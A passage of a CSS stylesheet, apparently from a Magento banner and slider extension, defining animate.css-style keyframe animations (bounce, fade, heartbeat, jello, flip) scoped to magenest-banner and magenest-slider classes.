    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
.magenest-banner .jello,
.magenest-slider .owl-item.active .jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}
@-webkit-keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.magenest-banner .heartBeat,
.magenest-slider .owl-item.active .heartBeat {
  -webkit-animation-name: heartBeat;
  animation-name: heartBeat;
  -webkit-animation-duration: 1.3s;
  animation-duration: 1.3s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}
@-webkit-keyframes bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.magenest-banner .bounceIn,
.magenest-slider .owl-item.active .bounceIn {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-banner .bounceInDown,
.magenest-slider .owl-item.active .bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-banner .bounceInLeft,
.magenest-slider .owl-item.active .bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-banner .bounceInRight,
.magenest-slider .owl-item.active .bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-banner .bounceInUp,
.magenest-slider .owl-item.active .bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
.magenest-banner .bounceOut,
.magenest-slider .owl-item.active .bounceOut {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.magenest-banner .bounceOutDown,
.magenest-slider .owl-item.active .bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.magenest-banner .bounceOutLeft,
.magenest-slider .owl-item.active .bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.magenest-banner .bounceOutRight,
.magenest-slider .owl-item.active .bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.magenest-banner .bounceOutUp,
.magenest-slider .owl-item.active .bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.magenest-banner .fadeIn,
.magenest-slider .owl-item.active .fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-banner .fadeInDown,
.magenest-slider .owl-item.active .fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-banner .fadeInDownBig,
.magenest-slider .owl-item.active .fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-banner .fadeInLeft,
.magenest-slider .owl-item.active .fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-banner .fadeInLeftBig,
.magenest-slider .owl-item.active .fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-banner .fadeInRight,
.magenest-slider .owl-item.active .fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-banner .fadeInRightBig,
.magenest-slider .owl-item.active .fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-banner .fadeInUp,
.magenest-slider .owl-item.active .fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-banner .fadeInUpBig,
.magenest-slider .owl-item.active .fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.magenest-banner .fadeOut,
.magenest-slider .owl-item.active .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.magenest-banner .fadeOutDown,
.magenest-slider .owl-item.active .fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.magenest-banner .fadeOutDownBig,
.magenest-slider .owl-item.active .fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.magenest-banner .fadeOutLeft,
.magenest-slider .owl-item.active .fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.magenest-banner .fadeOutLeftBig,
.magenest-slider .owl-item.active .fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.magenest-banner .fadeOutRight,
.magenest-slider .owl-item.active .fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.magenest-banner .fadeOutRightBig,
.magenest-slider .owl-item.active .fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.magenest-banner .fadeOutUp,
.magenest-slider .owl-item.active .fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.magenest-banner .fadeOutUpBig,
.magenest-slider .owl-item.active .fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
@keyframes flip {
  from {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
.magenest-banner .animated.flip,
.magenest-slider .owl-item.active .animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}
@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
